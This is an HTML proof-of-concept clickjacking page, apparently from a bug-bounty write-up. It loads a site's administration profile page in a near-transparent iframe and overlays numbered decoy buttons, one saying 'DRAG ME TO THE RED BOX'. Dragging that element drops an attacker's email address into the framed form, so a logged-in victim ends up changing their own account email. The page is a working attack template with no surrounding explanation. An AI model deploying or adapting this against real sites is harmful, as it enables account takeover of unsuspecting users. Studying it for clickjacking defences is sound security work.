 <html>
<head>
<style>
#payload{
position: absolute;
top: 20px;
}
iframe{
width: 1000px;
height: 675px;
border: none;
}
.xss{
position: fixed;
background: #F00;
}
</style>
</head>
<body>
<div style="height: 26px;width: 250px;left: 41.5%;top: 340px;" class="xss">.</div>
<div style="height: 26px;width: 50px;left: 32%;top: 327px;background: #F8F;" class="xss">1. Click and press delete button</div>
<div style="height: 30px;width: 50px;left: 60%;bottom: 40px;background: #F5F;" class="xss">3.Click me</div>
<iframe sandbox="allow-modals allow-popups allow-forms allow-same-origin allow-scripts" style="opacity:0.3"src="https://target.com/panel/administration/profile/"></iframe>
<div id="payload" draggable="true" ondragstart="event.dataTransfer.setData('text/plain', 'attacker@gmail.com')"><h3>2.DRAG ME TO THE RED BOX</h3></div>
</body>
</html>